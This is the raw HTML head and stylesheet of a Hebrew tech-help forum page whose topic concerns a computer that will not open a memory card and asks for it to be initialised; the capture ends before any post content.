

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://mitmachim.top/topic/41143/%D7%91%D7%A2%D7%99%D7%94-%D7%94%D7%9E%D7%97%D7%A9%D7%91-%D7%9C%D7%90-%D7%A0%D7%95%D7%AA%D7%9F-%D7%9C%D7%99-%D7%9C%D7%A4%D7%AA%D7%95%D7%97-%D7%90%D7%AA-%D7%94%D7%9B%D7%A8%D7%98%D7%99%D7%A1-%D7%95%D7%94%D7%95%D7%90-%D7%93%D7%95%D7%A8%D7%A9-%D7%90%D7%AA%D7%97%D7%95%D7%9C
body_size: 452289
content:
<!DOCTYPE html>
<html lang="he" data-dir="rtl" style="direction: rtl;">
<head>
<title>בעיה | המחשב לא נותן לי לפתוח את הכרטיס והוא דורש אתחול | מתמחים טופ - פורום הטכנולוגיה של הציבור החרדי</title>
<meta name="viewport" content="width&#x3D;device-width, initial-scale&#x3D;1.0" />
	<meta name="content-type" content="text/html; charset=UTF-8" />
	<meta name="apple-mobile-web-app-capable" content="yes" />
	<meta name="mobile-web-app-capable" content="yes" />
	<meta property="og:site_name" content="מתמחים טופ" />
	<meta name="msapplication-badge" content="frequency=30; polling-uri=https://mitmachim.top/sitemap.xml" />
	<meta name="theme-color" content="#ffffff" />
	<meta name="keywords" content="טכנולוגיה,עזרה טכנולוגית,הדרכות טכנולוגיות,מדריכים טכנולוגיים,פלאפונים,נגנים,מחשבים,תוכנות,חשמל,פורום טכנולוגי,מתמחים טופ" />
	<meta name="msapplication-square150x150logo" content="/assets/uploads/system/site-logo.png" />
	<meta name="title" content="בעיה | המחשב לא נותן לי לפתוח את הכרטיס והוא דורש אתחול" />
	<meta property="og:title" content="בעיה | המחשב לא נותן לי לפתוח את הכרטיס והוא דורש אתחול" />
	<meta property="og:type" content="article" />
	<meta property="article:published_time" content="2022-06-07T19:18:42.373Z" />
	<meta property="article:modified_time" content="2022-06-19T21:19:47.932Z" />
	<meta property="article:section" content="עזרה הדדית - מחשבים וטכנולוגיה" />
	<meta name="description" content="גם לא נותן לי להתחל מה אני עושה" />
	<meta property="og:description" content="גם לא נותן לי להתחל מה אני עושה" />
	<meta property="og:image" content="https://mitmachim.top&#x2F;assets&#x2F;uploads&#x2F;category&#x2F;category-17.png" />
	<meta property="og:image:url" content="https://mitmachim.top&#x2F;assets&#x2F;uploads&#x2F;category&#x2F;category-17.png" />
	<meta property="og:image" content="https://mitmachim.top/assets/uploads/system/og-image.png" />
	<meta property="og:image:url" content="https://mitmachim.top/assets/uploads/system/og-image.png" />
	<meta property="og:image:width" content="220" />
	<meta property="og:image:height" content="233" />
	<meta property="og:url" content="https://mitmachim.top/topic/41143/%D7%91%D7%A2%D7%99%D7%94-%D7%94%D7%9E%D7%97%D7%A9%D7%91-%D7%9C%D7%90-%D7%A0%D7%95%D7%AA%D7%9F-%D7%9C%D7%99-%D7%9C%D7%A4%D7%AA%D7%95%D7%97-%D7%90%D7%AA-%D7%94%D7%9B%D7%A8%D7%98%D7%99%D7%A1-%D7%95%D7%94%D7%95%D7%90-%D7%93%D7%95%D7%A8%D7%A9-%D7%90%D7%AA%D7%97%D7%95%D7%9C" />
	
<link rel="stylesheet" type="text/css" href="/assets/client-rtl.css?v=17a827a3bb7" />
<link rel="icon" type="image/x-icon" href="/assets/uploads/system/favicon.ico?v&#x3D;17a827a3bb7" />
	<link rel="manifest" href="/manifest.webmanifest" crossorigin="use-credentials" />
	<link rel="search" type="application/opensearchdescription+xml" title="מתמחים טופ" href="/osd.xml" />
	<link rel="apple-touch-icon" href="/assets/uploads/system/touchicon-orig.png" />
	<link rel="icon" sizes="36x36" href="/assets/uploads/system/touchicon-36.png" />
	<link rel="icon" sizes="48x48" href="/assets/uploads/system/touchicon-48.png" />
	<link rel="icon" sizes="72x72" href="/assets/uploads/system/touchicon-72.png" />
	<link rel="icon" sizes="96x96" href="/assets/uploads/system/touchicon-96.png" />
	<link rel="icon" sizes="144x144" href="/assets/uploads/system/touchicon-144.png" />
	<link rel="icon" sizes="192x192" href="/assets/uploads/system/touchicon-192.png" />
	<link rel="prefetch" href="/assets/src/modules/composer.js?v&#x3D;17a827a3bb7" />
	<link rel="prefetch" href="/assets/src/modules/composer/uploads.js?v&#x3D;17a827a3bb7" />
	<link rel="prefetch" href="/assets/src/modules/composer/drafts.js?v&#x3D;17a827a3bb7" />
	<link rel="prefetch" href="/assets/src/modules/composer/tags.js?v&#x3D;17a827a3bb7" />
	<link rel="prefetch" href="/assets/src/modules/composer/categoryList.js?v&#x3D;17a827a3bb7" />
	<link rel="prefetch" href="/assets/src/modules/composer/resize.js?v&#x3D;17a827a3bb7" />
	<link rel="prefetch" href="/assets/src/modules/composer/autocomplete.js?v&#x3D;17a827a3bb7" />
	<link rel="prefetch" href="/assets/templates/composer.tpl?v&#x3D;17a827a3bb7" />
	<link rel="prefetch" href="/assets/language/he/topic.json?v&#x3D;17a827a3bb7" />
	<link rel="prefetch" href="/assets/language/he/modules.json?v&#x3D;17a827a3bb7" />
	<link rel="prefetch" href="/assets/language/he/tags.json?v&#x3D;17a827a3bb7" />
	<link rel="stylesheet" href="https://mitmachim.top/assets/plugins/nodebb-plugin-emoji/emoji/styles.css?v&#x3D;17a827a3bb7" />
	<link rel="prefetch stylesheet" href="/assets/plugins/nodebb-plugin-markdown/styles/monokai.css" />
	<link rel="prefetch" href="/assets/language/he/markdown.json?v&#x3D;17a827a3bb7" />
	<link rel="canonical" href="https://mitmachim.top/topic/41143/בעיה-המחשב-לא-נותן-לי-לפתוח-את-הכרטיס-והוא-דורש-אתחול" />
	<link rel="up" href="https://mitmachim.top/category/17/עזרה-הדדית-מחשבים-וטכנולוגיה" />
	<link rel="author" href="https://mitmachim.top/user/יצחק-מזרחי" />
	
<script>
var config = JSON.parse('{"relative_path":"","upload_url":"/assets/uploads","asset_base_url":"/assets","assetBaseUrl":"/assets","siteTitle":"\u05DE\u05EA\u05DE\u05D7\u05D9\u05DD \u05D8\u05D5\u05E4","browserTitle":"\u05DE\u05EA\u05DE\u05D7\u05D9\u05DD \u05D8\u05D5\u05E4 - \u05E4\u05D5\u05E8\u05D5\u05DD \u05D4\u05D8\u05DB\u05E0\u05D5\u05DC\u05D5\u05D2\u05D9\u05D4 \u05E9\u05DC \u05D4\u05E6\u05D9\u05D1\u05D5\u05E8 \u05D4\u05D7\u05E8\u05D3\u05D9","description":"\u05E4\u05D5\u05E8\u05D5\u05DD \u05DE\u05EA\u05DE\u05D7\u05D9\u05DD \u05D8\u05D5\u05E4, \u05E4\u05D5\u05E8\u05D5\u05DD \u05D4\u05D8\u05DB\u05E0\u05D5\u05DC\u05D5\u05D2\u05D9\u05D4 \u05D4\u05D2\u05D3\u05D5\u05DC \u05D1\u05E6\u05D9\u05D1\u05D5\u05E8 \u05D4\u05D7\u05E8\u05D3\u05D9 \u05D1\u05D9\u05E9\u05E8\u05D0\u05DC","keywords":"\u05D8\u05DB\u05E0\u05D5\u05DC\u05D5\u05D2\u05D9\u05D4,\u05E2\u05D6\u05E8\u05D4 \u05D8\u05DB\u05E0\u05D5\u05DC\u05D5\u05D2\u05D9\u05EA,\u05D4\u05D3\u05E8\u05DB\u05D5\u05EA \u05D8\u05DB\u05E0\u05D5\u05DC\u05D5\u05D2\u05D9\u05D5\u05EA,\u05DE\u05D3\u05E8\u05D9\u05DB\u05D9\u05DD \u05D8\u05DB\u05E0\u05D5\u05DC\u05D5\u05D2\u05D9\u05D9\u05DD,\u05E4\u05DC\u05D0\u05E4\u05D5\u05E0\u05D9\u05DD,\u05E0\u05D2\u05E0\u05D9\u05DD,\u05DE\u05D7\u05E9\u05D1\u05D9\u05DD,\u05EA\u05D5\u05DB\u05E0\u05D5\u05EA,\u05D7\u05E9\u05DE\u05DC,\u05E4\u05D5\u05E8\u05D5\u05DD \u05D8\u05DB\u05E0\u05D5\u05DC\u05D5\u05D2\u05D9,\u05DE\u05EA\u05DE\u05D7\u05D9\u05DD \u05D8\u05D5\u05E4","brand:logo":"&#x2F;assets&#x2F;uploads&#x2F;system&#x2F;site-logo.png","titleLayout":"&#123;pageTitle&#125; | &#123;browserTitle&#125;","showSiteTitle":false,"maintenanceMode":false,"postQueue":0,"minimumTitleLength":10,"maximumTitleLength":255,"minimumPostLength":2,"maximumPostLength":327670,"minimumTagsPerTopic":0,"maximumTagsPerTopic":30,"minimumTagLength":2,"maximumTagLength":50,"undoTimeout":2000,"useOutgoingLinksPage":false,"allowGuestHandles":false,"allowTopicsThumbnail":true,"usePagination":false,"disableChat":false,"disableChatMessageEditing":false,"maximumChatMessageLength":10000,"socketioTransports":["polling","websocket"],"socketioOrigins":"https://mitmachim.top:*","websocketAddress":"","maxReconnectionAttempts":5,"reconnectionDelay":1500,"topicsPerPage":20,"postsPerPage":20,"maximumFileSize":40000,"theme:id":"nodebb-theme-harmony","theme:src":"","defaultLang":"he","userLang":"he","loggedIn":false,"uid":-1,"cache-buster":"v=17a827a3bb7","topicPostSort":"oldest_to_newest","categoryTopicSort":"recently_replied","csrf_token":false,"searchEnabled":true,"searchDefaultInQuick":"titlesposts","bootswatchSkin":"","composer:showHelpTab":true,"enablePostHistory":true,"timeagoCutoff":365,"timeagoCodes":["af","am","ar","az-short","az","be","bg","bs","ca","cs","cy","da","de-short","de","dv","el","en-short","en","es-short","es","et","eu","fa-short","fa","fi","fr-short","fr","gl","he","hr","hu","hy","id","is","it-short","it","ja","jv","ko","ky","lt","lv","mk","nl","no","pl","pt-br-short","pt-br","pt-short","pt","ro","rs","ru","rw","si","sk","sl","sq","sr","sv","th","tr-short","tr","uk","ur","uz","vi","zh-CN","zh-TW"],"cookies":{"enabled":false,"message":"[[global:cookies.message]]","dismiss":"[[global:cookies.accept]]","link":"[[global:cookies.learn-more]]","link_url":"https:&#x2F;&#x2F;www.cookiesandyou.com"},"thumbs":{"size":512},"emailPrompt":1,"useragent":{"isSafari":false},"fontawesome":{"pro":false,"styles":["solid","brands","regular"],"version":"6.7.2"},"activitypub":{"probe":0},"acpLang":"undefined","topicSearchEnabled":false,"disableCustomUserSkins":false,"defaultBootswatchSkin":"","composer-default":{},"emojiCustomFirst":false,"markdown":{"highlight":1,"highlightLinesLanguageList":"[\\"1c\\",\\"abnf\\",\\"accesslog\\",\\"actionscript\\",\\"ada\\",\\"angelscript\\",\\"apache\\",\\"applescript\\",\\"arcade\\",\\"arduino\\",\\"armasm\\",\\"asciidoc\\",\\"aspectj\\",\\"autohotkey\\",\\"autoit\\",\\"avrasm\\",\\"awk\\",\\"axapta\\",\\"bash\\",\\"basic\\",\\"bnf\\",\\"brainfuck\\",\\"c\\",\\"cal\\",\\"capnproto\\",\\"ceylon\\",\\"clean\\",\\"clojure-repl\\",\\"clojure\\",\\"cmake\\",\\"coffeescript\\",\\"coq\\",\\"cos\\",\\"cpp\\",\\"crmsh\\",\\"crystal\\",\\"csharp\\",\\"csp\\",\\"css\\",\\"d\\",\\"dart\\",\\"delphi\\",\\"diff\\",\\"django\\",\\"dns\\",\\"dockerfile\\",\\"dos\\",\\"dsconfig\\",\\"dts\\",\\"dust\\",\\"ebnf\\",\\"elixir\\",\\"elm\\",\\"erb\\",\\"erlang-repl\\",\\"erlang\\",\\"excel\\",\\"fix\\",\\"flix\\",\\"fortran\\",\\"fsharp\\",\\"gams\\",\\"gauss\\",\\"gcode\\",\\"gherkin\\",\\"glsl\\",\\"gml\\",\\"go\\",\\"golo\\",\\"gradle\\",\\"groovy\\",\\"haml\\",\\"handlebars\\",\\"haskell\\",\\"haxe\\",\\"hsp\\",\\"http\\",\\"hy\\",\\"inform7\\",\\"ini\\",\\"irpf90\\",\\"isbl\\",\\"java\\",\\"javascript\\",\\"jboss-cli\\",\\"json\\",\\"julia-repl\\",\\"julia\\",\\"kotlin\\",\\"lasso\\",\\"latex\\",\\"ldif\\",\\"leaf\\",\\"less\\",\\"lisp\\",\\"livecodeserver\\",\\"livescript\\",\\"llvm\\",\\"lsl\\",\\"lua\\",\\"makefile\\",\\"markdown\\",\\"mathematica\\",\\"matlab\\",\\"maxima\\",\\"mel\\",\\"mercury\\",\\"mipsasm\\",\\"mizar\\",\\"mojolicious\\",\\"monkey\\",\\"moonscript\\",\\"n1ql\\",\\"nestedtext\\",\\"nginx\\",\\"nim\\",\\"nix\\",\\"node-repl\\",\\"nsis\\",\\"objectivec\\",\\"ocaml\\",\\"openscad\\",\\"oxygene\\",\\"parser3\\",\\"perl\\",\\"pf\\",\\"pgsql\\",\\"php-template\\",\\"php\\",\\"plaintext\\",\\"pony\\",\\"powershell\\",\\"processing\\",\\"profile\\",\\"prolog\\",\\"properties\\",\\"protobuf\\",\\"puppet\\",\\"purebasic\\",\\"python-repl\\",\\"python\\",\\"q\\",\\"qml\\",\\"r\\",\\"reasonml\\",\\"rib\\",\\"roboconf\\",\\"routeros\\",\\"rsl\\",\\"ruby\\",\\"ruleslanguage\\",\\"rust\\",\\"sas\\",\\"scala\\",\\"scheme\\",\\"scilab\\",\\"scss\\",\\"shell\\",\\"smali\\",\\"smalltalk\\",\\"sml\\",\\"sqf\\",\\"sql\\",\\"stan\\",\\"stata\\",\\"step21\\",\\"stylus\\",\\"subunit\\",\\"swift\\",\\"taggerscript\\",\\"tap\\",\\"tcl\\",\\"thrift\\",\\"tp\\",\\"twig\\",\\"typescript\\",\\"vala\\",\\"vbnet\\",\\"vbscript-html\\",\\"vbscript\\",\\"verilog\\",\\"vhdl\\",\\"vim\\",\\"wasm\\",\\"wren\\",\\"x86asm\\",\\"xl\\",\\"xml\\",\\"xquery\\",\\"yaml\\",\\"zephir\\"]","hljsLanguages":["all"],"theme":"monokai.css","defaultHighlightLanguage":"","externalMark":false},"spam-be-gone":{},"maximumReactions":4,"maximumReactionsPerMessage":4,"enablePostReactions":true,"enableMessageReactions":true,"theme":{"enableQuickReply":false,"enableBreadcrumbs":true,"centerHeaderElements":false,"mobileTopicTeasers":true,"stickyToolbar":true,"topicSidebarTools":false,"topMobilebar":false,"autohideBottombar":true,"openSidebars":false,"chatModals":true},"openDraftsOnPageLoad":false,"question-and-answer":{"defaultCid_1":"off","defaultCid_10":"off","defaultCid_11":"off","defaultCid_12":"off","defaultCid_13":"off","defaultCid_14":"off","defaultCid_15":"off","defaultCid_16":"off","defaultCid_17":"off","defaultCid_20":"off","defaultCid_21":"off","defaultCid_22":"off","defaultCid_23":"off","defaultCid_24":"off","defaultCid_25":"off","defaultCid_26":"off","defaultCid_27":"off","defaultCid_28":"off","defaultCid_29":"off","defaultCid_30":"off","defaultCid_31":"off","defaultCid_33":"off","defaultCid_34":"off","defaultCid_35":"off","defaultCid_36":"off","defaultCid_37":"off","defaultCid_40":"off","defaultCid_41":"off","defaultCid_42":"off","defaultCid_43":"off","defaultCid_44":"off","defaultCid_45":"off","defaultCid_46":"off","defaultCid_47":"off","defaultCid_48":"off","defaultCid_49":"off","defaultCid_5":"off","defaultCid_50":"off","defaultCid_51":"off","defaultCid_52":"off","defaultCid_53":"off","defaultCid_57":"off","defaultCid_6":"off","defaultCid_7":"off","defaultCid_8":"off","defaultCid_9":"off","forceQuestions":"off"},"google-analytics":{"displayFeatures":"off","id":"UA-155094970-1","ga4id":"G-B7QLMTNP0M","useUA":"off"},"sso-google":{"style":"light"},"web-push":{"vapidKey":"BL6Hr_IjQ9aVheEEnUucLgr1WmnFo53cwd-SfhkhNZkn3BqCqEWXSlkHqZS68S1zpxftuXzmmOAIQY6jeSYIcLg"}}');
var app = {
user: JSON.parse('{"uid":-1,"username":"אורח","displayname":"אורח","userslug":"","fullname":"אורח","email":"","icon:text":"?","icon:bgColor":"#aaa","groupTitle":"","groupTitleArray":[],"status":"offline","reputation":0,"email:confirmed":false,"unreadData":{"":{},"new":{},"watched":{},"unreplied":{}},"isAdmin":false,"isGlobalMod":false,"isMod":false,"privileges":{"chat":false,"chat:privileged":false,"upload:post:image":false,"upload:post:file":false,"signature":false,"invite":false,"group:create":false,"search:content":false,"search:users":false,"search:tags":false,"view:users":true,"view:tags":true,"view:groups":false,"local:login":false,"ban":false,"mute":false,"view:users:info":false},"blocks":[],"timeagoCode":"he","offline":true,"lastRoomId":null,"isEmailConfirmSent":false}')
};
document.documentElement.style.setProperty('--panel-offset', `0px`);
</script>

<!--<!DOCTYPE html>-->

<link href="https://fonts.googleapis.com/css?family=Assistant:400,600,700&display=swap&subset=hebrew" rel="stylesheet">

<link href="https://fonts.googleapis.com/css?family=Arimo:400,700&amp;subset=hebrew" rel="stylesheet">

<!--<link rel="stylesheet" href="path/to/font-awesome/css/font-awesome.min.css">-->


<!--<script src="https://use.fontawesome.com/a0f1b78b69.js"></script>-->

<!--<link href="https://fonts.googleapis.com/css?family=Assistant" rel="stylesheet">-->
<!--<link href="https://fonts.googleapis.com/css?family=Arimo" rel="stylesheet">-->
<!--<link href="https://fonts.googleapis.com/css?family=Heebo" rel="stylesheet">-->
<!--<link href="https://fonts.googleapis.com/css?family=Alef" rel="stylesheet">-->
<!--<link href="https://fonts.googleapis.com/css?family=Varela+Round" rel="stylesheet">-->
<!--<link href="https://fonts.googleapis.com/css?family=Open+Sans" rel="stylesheet">-->
<!--<link href="https://fonts.googleapis.com/css?family=Rubik" rel="stylesheet">-->


<!-- <script src="https://cdn.enable.co.il/licenses/enable-L7526nb7mlxaj0g-1220-18119/init.js"></script> -->



<style>@charset "UTF-8";
[component="post/header"] {
  display: block;
}

html[data-dir=ltr] .dropdown-left .dropdown-menu {
  --bs-position: start;
}
html[data-dir=ltr] .dropdown-right .dropdown-menu {
  --bs-position: end;
}

html[data-dir=rtl] .dropdown-left .dropdown-menu {
  --bs-position: end;
}
html[data-dir=rtl] .dropdown-right .dropdown-menu {
  --bs-position: start;
}
html[data-dir=rtl] .dropdown .dropdown-menu {
  --bs-position: end;
}

.alt-register-block {
  display: none !important;
}

html[data-dir=rtl] .text-break {
  word-wrap: break-word !important;
  word-break: break-word !important;
}

[component="topic/browsing-users-label"] {
  width: -webkit-fill-available;
  color: transparent !important;
  position: relative;
}
[component="topic/browsing-users-label"]::before {
  position: absolute;
  right: 0;
  content: "צופים בנושא זה כעת";
  color: var(--bs-secondary-color) !important;
}
[component="topic/browsing-users-label"]::selection {
  background: transparent;
}

:root {
  --forom-color: #74c4e9;
}

div[component="post/content"] {
  font-family: "Assistant";
  font-size: 16px;
  font-weight: 600;
}

p {
  direction: rtl;
  font-family: "Assistant";
}

.markdown-highlight {
  direction: ltr;
  text-align: left;
}

td.hljs-ln-line.hljs-ln-numbers {
  padding-right: 1rem;
  opacity: 0.5;
}

.markdown-highlight .hljs {
  display: block;
}

[component="copy/code/btn"] {
  right: 0;
  left: auto !important;
  margin: 0.5rem 1rem;
}

[component="copy/code/btn"]:hover {
  color: var(--forom-color);
  border-color: var(--forom-color);
}

pre {
  direction: ltr;
  text-align: left;
}

code {
  direction: ltr;
}

pre code {
  direction: ltr;
  text-align: left;
}

[data-pid="278"] > .content,
[data-pid="277"] > .content,
[data-pid="280"] > .content,
[data-pid="7682"] > .content,
[data-pid="281"] > .content {
  text-align: left;
  float: left;
  direction: ltr;
}

body::-webkit-scrollbar {
  width: 12px;
  height: 12px;
}

body::-webkit-scrollbar-thumb {
  position: absolute;
  left: 100px;
  background-color: #99ceff;
  border-radius: 4px;
}

::-webkit-scrollbar {
  background-color: #e6f9ff;
  border-radius: 4px;
  margin-bottom: 4px;
  padding-bottom: 5px;
  width: 7px;
  height: 7px;
}

::-webkit-scrollbar-thumb {
  background: #99ceff;
  border-radius: 100px;
  width: 11px;
}

body::-webkit-scrollbar:hover {
  width: 12px;
}

::-webkit-scrollbar:hover {
  width: 12px;
}

a:hover {
  text-decoration: none;
}

div[component="post/signature"] {
  display: none;
}

div[component="post/signature"][data-uid="1"] {
  display: block;
}

div[component="post/signature"][data-uid="228"] {
  display: block;
}

div[component="post/signature"][data-uid="19359"] {
  display: block;
}

div[component="post/signature"][data-uid="2009"] {
  display: block;
}

div[component="post/signature"][data-uid="1147"] {
  display: block;
}

div[component="post/signature"][data-uid="22275"] {
  display: block;
}

div[component="post/signature"][data-uid="40"] {
  display: block;
}

div[component="post/signature"][data-uid="54"] {
  display: block;
}

div[component="post/signature"][data-uid="1753"] {
  display: block;
}

div[component="post/signature"][data-uid="439"] {
  display: block;
}

div[component="post/signature"][data-uid="2728"] {
  display: block;
}

div[component="post/signature"][data-uid="9931"] {
  display: block;
}

div[component="post/signature"][data-uid="566"] {
  display: block;
}

div[component="post/signature"][data-uid="14121"] {
  display: block;
}

div[component="post/signature"][data-uid="2078"] {
  display: block;
}

div[component="post/signature"][data-uid="200"] {
  display: block;
}

.timeline-event {
  display: none !important;
}

[component="post/actions"] [component="post/quote"] {
  display: none !important;
}

#home-page > .truncate-open.text-nowrap.align-items-center.gap-2.d-flex > .position-relative {
  content: url("/favicon.ico");
  width: auto;
  height: 36px;
  margin: auto -7px;
}

#home-page > .truncate-open.text-nowrap.align-items-center.gap-2.d-flex > .text-truncate.fw-semibold.visible-open.small.nav-text {
  margin-right: 2px;
}

@media (min-width: 768px) {
  li[component="categories/category"] {
    margin-top: 25px;
    box-shadow: 0px 0px 5px 1px rgba(211, 211, 211, 0.85);
    border-radius: 9px;
    margin-left: -1%;
    margin-right: -1%;
  }
  .row.category-children > span.small.category-children-item > .gap-1.align-items-start.d-flex {
    border: solid;
    border-color: #cccccc;
    border-width: 1px;
    border-radius: 4px;
    padding: 0 0 0 0.6rem;
    font-size: 16px;
    height: 1.8rem;
    overflow: hidden;
    margin-left: 19px;
    width: fit-content;
  }
  li[component="category/topic"],
  li[component="categories/category"] {
    padding-right: 10px;
    padding-left: 10px;
    box-shadow: 0px 0px 0px 0.4px rgba(211, 211, 211, 0.85);
    border-radius: 3px;
    margin-bottom: 1rem;
  }
}
[component="topic/moved"] {
  display: none !important;
}

[component=bottombar] {
  z-index: 0;
}

@media (min-width: 992px) {
  nav[component=pagination] {
    z-index: 10;
    position: sticky;
    padding: 4px 4px 1px;
    bottom: -10px;
    background: rgba(255, 255, 255, 0.5);
    backdrop-filter: blur(10px);
    -webkit-backdrop-filter: blur(10px);
    width: fit-content;
    margin-left: auto;
    margin-right: auto;
    border-radius: 10px;
  }
}
@media (min-width: 992px) {
  div[component="post/content"] {
    margin: 2rem 3rem 1.2rem 0 !important;
    font-size: 17px;
    line-height: 1.7;
  }
}
[component="topic/thumb/list"] > a {
  display: none !important;
}

[component="topic/thumb/list"] > a:first-of-type {
  display: inline-block !important;
}

li[component=post].pt-4 {
  padding-top: 0.1em !important;
}

.sticky-top[style="top:6rem;  z-index:1;"] {
  top: 9rem !important;
}

li[component=post] {
  margin-bottom: 1rem;
}

li[component=post] > div.d-flex {
  margin: 0.75rem;
}

div[component="post/signature"] {
  padding: 1rem 0.75rem 0;
  margin-bottom: 0.5rem !important;
}

div[component="post/signature"] p {
  margin: 0;
}

[component="post/actions"] {
  padding-top: 0.5rem;
  opacity: 1 !important;
}

[component="user/status"] {
  z-index: 0 !important;
}

blockquote {
  font-size: 85%;
  color: gray;
  font-style: italic;
  max-height: 450px;
  overflow-y: auto;
}

.topic .posts .content blockquote img,
.preview blockquote img {
  display: none !important;
}

.img-markdown {
  margin: 0.75rem !important;
  max-height: 50vh;
  --b: 2px;
  --c: #0000 25%, #9b9b9b 0 !important;
  padding: 10px !important;
}

.card.card-body.spoiler {
  padding-bottom: 3px;
}

[component="post/parent"] {
  margin-right: 3rem !important;
}

[component="topic/quickreply/container"] {
  display: none !important;
}

@media (min-width: 992px) {
  div:has(> div > [component="post/header"]) {
    position: sticky;
    top: 0rem;
    background-color: white;
    z-index: 3;
    padding: 0.25rem 0;
  }
  .d-flex.sticky-top.mt-4 {
    top: 10rem !important;
  }
  #content > div.d-flex.flex-column.gap-3 > div.d-flex.flex-wrap {
    position: sticky;
    top: 0rem;
    background-color: white;
    z-index: 3;
    padding: 0.25rem 0;
  }
  #content > div.d-flex.flex-column.gap-3 > div.d-flex {
    padding: 0px 30px 9px 30px;
    background-color: rgba(255, 255, 255, 0.9);
    backdrop-filter: blur(5px);
    top: -87px;
    transition: top 0.5s ease-in;
    border: 1px solid #ececec;
    border-radius: 9px;
    margin-bottom: 25px;
    z-index: 4;
  }
  #content > div.d-flex.flex-column.gap-3 > div.d-flex:after {
    content: "כותרת נושא";
    padding: 0px 13px 0px 8px;
    color: #fff;
    font-size: 0.8em;
    width: 95px;
    height: 18px;
    border-radius: 0px 0px 60px 60px;
    background-color: #4582ec;
    position: absolute;
    left: 50%;
    bottom: -19px;
  }
  #content > div.d-flex.flex-column.gap-3 > div.d-flex:hover {
    top: 0px;
  }
  .topic.col-lg-12 .sticky-tools {
    top: 4.3rem !important;
  }
}
#content > div.d-flex.flex-column.gap-3 > div.topic-info.d-flex.gap-2.align-items-center.flex-wrap > a > span,
.border.px-1.badge {
  border-color: #dee2e6 !important;
  color: var(--forom-color) !important;
  font-weight: 400;
  font-size: 0.8rem;
}

[component="post/upvote"] i:before {
  border-radius: 5px;
  background-image: url("https://mitmachim.top/assets/uploads/system/like.png");
  background-size: 20px 20px;
  display: inline-block;
  width: 20px;
  height: 20px;
  content: "";
  filter: grayscale(100%);
}

[component="post/upvote"].upvoted i:before {
  border-radius: 5px;
  background-image: url("https://mitmachim.top/assets/uploads/system/like.png");
  background-size: 20px 20x;
  display: inline-block;
  width: 20px;
  height: 20px;
  content: "";
  filter: grayscale(0%);
}

[component="post/downvote"] i:before {
  border-radius: 5px;
  background-image: url("https://mitmachim.top/assets/uploads/system/unlike.png");
  background-size: 20px 20px;
  display: inline-block;
  width: 20px;
  height: 20px;
  content: "";
  filter: grayscale(100%);
}

[component="post/downvote"].downvoted i:before {
  border-radius: 5px;
  background-image: url("https://mitmachim.top/assets/uploads/system/unlike.png");
  background-size: 20px 20x;
  display: inline-block;
  width: 20px;
  height: 20px;
  content: "";
  filter: grayscale(0%);
}

[component="post/upvote"].upvoted:hover {
  background-color: unset !important;
}

[component="post/upvote"] {
  background-color: unset !important;
}

[component="post/downvote"].downvoted:hover {
  background-color: unset !important;
}

[component="post/downvote"] {
  background-color: unset !important;
}

[component=composer] {
  width: auto;
  margin-left: 52px;
}

div.account-content.flex-grow-1.ps-md-2.ps-lg-3.ps-xl-4 > div.d-flex {
  position: sticky;
  top: 0;
  padding: 1rem 1rem;
  z-index: 1;
  backdrop-filter: blur(10px);
  border-bottom: 1px black solid;
}

.page-user [component="post/content"] {
  max-height: 10rem;
  overflow-x: auto;
}
.page-user [component="post/content"] img {
  display: none !important;
}
.page-user [component="post/content"] pre {
  display: none !important;
}

[component="chat/messages"] {
  max-height: 88vh;
}</style>

</head>
<body class="page-topic page-topic-41143 page-topic-בעיה-המחשב-לא-נותן-לי-לפתוח-את-הכרטיס-והוא-דורש-אתחול template-topic page-topic-category-17 page-topic-category-עזרה-הדדית-מחשבים-וטכנולוגיה parent-category-7 parent-category-17 page-status-200 theme-harmony user-guest skin-noskin">
<a class="visually-hidden-focusable position-absolute top-0 start-0 p-3 m-3 bg-body" style="z-index: 1021;" href="#content">דילוג לתוכן</a>

<div class="layout-container d-flex justify-content-between pb-4 pb-md-0">
<nav component="sidebar/left" class=" text-dark bg-light sidebar sidebar-left start-0 border-end vh-100 d-none d-lg-flex flex-column justify-content-between sticky-top">
